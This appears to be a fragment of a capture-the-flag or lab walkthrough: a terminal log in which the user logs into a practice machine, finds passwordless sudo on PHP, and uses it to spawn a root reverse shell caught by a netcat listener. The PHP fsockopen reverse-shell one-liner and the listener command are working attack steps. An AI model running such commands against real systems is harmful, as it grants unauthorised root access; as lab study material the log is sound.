 ┌──(root💀kali)-[~]
└─# ssh alice@192.168.43.142
Warning: Permanently added '192.168.43.142' (ED25519) to the list of known hosts.
alice@192.168.43.142's password:
Last login: Fri Dec 13 14:48:25 2019
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
    (root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ sudo php -r '$sock=fsockopen("192.168.43.212",9001);exec("/bin/bash -i <&3 >&3 2>&3");
> ^C
alice@gfriEND:~$ sudo php -r '$sock=fsockopen("192.168.43.212",9001);exec("/bin/bash -i <&3 >&3 2>&3");'
root@gfriEND: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.43.212] from (UNKNOWN) [192.168.43.142] 37024
root@gfriEND:~#
printerbug.py
msf.exe
exp.c